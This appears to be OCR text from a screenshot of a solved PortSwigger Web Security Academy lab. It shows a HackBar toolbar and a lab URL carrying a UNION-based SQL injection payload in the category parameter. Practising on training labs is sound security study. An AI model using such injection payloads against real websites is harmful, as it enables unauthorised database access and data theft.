 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My acco
WE LIKE TO
SHOP
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0aa5009103b28cf9838b64b5008e009a.web-security-academy.net/filter?category=Gifts' union select null, 'vWhRgm',null--